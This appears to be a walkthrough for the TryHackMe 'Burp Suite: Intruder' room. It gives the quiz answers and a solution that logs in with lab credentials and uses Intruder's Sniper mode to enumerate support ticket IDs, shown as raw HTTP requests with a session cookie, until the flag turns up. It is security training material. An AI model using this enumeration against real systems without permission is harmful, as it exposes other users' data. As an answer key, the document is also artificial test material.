Burp Suite: Intruder | TryHackMe


Burp Suite: Intruder
Task 1 Introduction Room Outline
Deploy the machine!
Got: 10.10.254.112 and https://10-10-254-112.p.thmlabs.com
Bastion Hosting
Bastion Hosting The only choice for secure hosting on the .thm top-level domain! Our Products About Us
10-10-254-112.p.thmlabs.com
Task 2 Intruder What is Intruder?
Q) Which section of the Options sub-tab allows you to control what information will be captured in the Intruder results?
A) Attack Results
Q) In which Intruder sub-tab can we define the "Attack type" for our planned attack?
A) Positions
Task 3 Intruder Positions
No answer needed
Task 4 Attack Types Positions
Task 5 Attack Types Sniper
Q) If you were using Sniper to fuzz three parameters in a request, with a wordlist containing 100 words, how many requests would Burp Suite need to send to complete the attack?
A) 300
Q) How many sets of payloads will Sniper accept for conducting an attack?
A) 1
Q) Sniper is good for attacks where we are only attacking a single parameter, aye or nay?
A) aye
Task 6 Attack Types Battering Ram
Q) What would the body parameters of the first request that Burp Suite sends be?
A) username=admin&password=admin
Task 7 Attack Types Pitchfork
Q) What is the maximum number of payload sets we can load into Intruder in Pitchfork mode?
A) 20
Task 8 Attack Types Cluster Bomb
Q) How many requests will Intruder make using these payload sets in a Cluster Bomb attack?
A) 6000
Task 9 Intruder Payloads
Q) Which payload type lets us load a list of words into a payload set?
A) Simple list
Q) Which Payload Processing rule could we use to add characters at the end of each payload in the set?
A) Add suffix
Task 10 Practical Example
No answer needed
Task 11 Practical Challenge
Q) Which attack type is best suited for this task?
A) sniper
Q) What is the flag?

A) THM{MXXXXXXXXXXXXXXXXXXXXXXXXl}
Solution:- login to http://MACHILE-IP.p.thmlabs.com/support/login with the credential got in task 10 (m.revira:letmein1)
Now, start the burp intercept and open any ticket,
You'll get this in burp,
GET /support/ticket/6 HTTP/1.1
Host: 10-10-26-180.p.thmlabs.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://10-10-26-180.p.thmlabs.com/support/
Accept-Encoding: gzip, deflate
Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
Cookie: session=eyJTdXBwb3J0QXV0aCI6IlRydWUiLCJTdXBwb3J0SUQiOjN9.Yd8QtQ.vjnC3tw9xNI89kgkH5Th42-GyQw
Connection: closeSend it to the intruder,
Choose Attack type: Sniper
Add position to the ticket number,
GET /support/ticket/§6§ HTTP/1.1
Host: 10-10-26-180.p.thmlabs.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://10-10-26-180.p.thmlabs.com/support/
Accept-Encoding: gzip, deflate
Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
Cookie: session=eyJTdXBwb3J0QXV0aCI6IlRydWUiLCJTdXBwb3J0SUQiOjN9.Yd8QtQ.vjnC3tw9xNI89kgkH5Th42-GyQw
Connection: closeChoose Payload type: Numbers

And start the attack,
After finishing the attack, you'll get 5 results with 200 status code

Ticket numbers 6,47,57,78,83 are available.
In ticket number 83, You'll get the flag.
Task 12 Extra Mile CSRF Token Bypass
No answer needed
Task 13 Extra Mile CSRF Token Bypass
No answer needed
